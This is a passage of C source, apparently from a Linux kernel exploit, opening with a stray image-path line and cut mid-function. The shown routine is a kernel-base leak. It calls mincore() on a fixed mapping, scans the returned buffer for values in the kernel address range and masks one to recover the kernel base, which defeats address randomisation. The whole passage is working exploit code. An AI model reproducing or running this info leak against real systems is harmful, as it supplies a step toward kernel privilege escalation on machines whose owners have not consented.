 int i;
  for (i = 0; i <= iterations; i++) {
    /* Touch a mishandle with this type mapping */
    if (mincore((void*)0x86000000, 0x1000000, buf)) {
      dprintf("[-] mincore(): %m\n");
      return 0;
    }

    int n;
    for (n = 0; n < getpagesize() / sizeof(unsigned char); n++) {
      addr = *(unsigned long*)(&buf[n]);
      /* Kernel address space */
      if (addr > KERNEL_BASE_MIN && addr < KERNEL_BASE_MAX) {
        addr &= 0xffffffffff000000ul;
        if (munmap((void*)0x66000000, 0x20000000000))
          dprintf("[-] munmap(): %m\n");
        return addr;
      }
    }
  }

  if (munmap((void*)0x66000000, 0x20000000000))
    dprintf("[-] munmap(): %m\n");

  dprintf("[-] kernel base not found in mincore info leak\n");
  return 0;
}
#endif